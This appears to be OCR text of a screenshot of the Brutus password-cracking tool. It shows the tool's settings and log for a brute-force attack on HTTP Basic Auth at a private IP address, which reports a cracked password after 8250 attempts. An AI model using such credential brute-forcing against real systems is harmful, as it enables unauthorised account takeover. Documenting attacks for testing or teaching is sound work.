 Brutus - AET2 - www.hoobie.net/brutus - (January 2000)
File Tools Help
Target 10.12.167.106/GIS/Genesig/htdocs/index.php Type HTTP (Basic Auth) Start Stop Clear
Connection Options
Port 80 Connections 10 Timeout 10 Use Proxy Define
HTTP (Basic) Options
Method HEAD KeepAlive
Authentication Options
Use Username Single User Pass Mode Brute Force Range Distributed
User File users.txt Browse Pass File words.txt Browse
Positive Authentication Results
Target Type Username Password
10.12.167.106/GIS/Genesig/htdocs/index.php HTTP (Basic Auth) ciu
Located and installed 1 authentication plug-ins
Initialising...
Target 10.12.167.106 verified
Brute force will generate 321272407 Passwords.
Maximum number of authentication attempts will be 321272407
Engaging target 10.12.167.106/GIS/Genesig/htdocs/index.php with HTTP (Basic Auth)
Positive authentication at 10.12.167.106/GIS/Genesig/htdocs/index.php with User : Password : ciu (8250 attempts)
Disengaged target 10.12.167.106/GIS/Genesig/htdocs/index.php elapsed time : 0:15:02 attempts : 8250
100% Timeout Reject Auth Seq Throttle Quick Kill
8250 Attempts per second Idle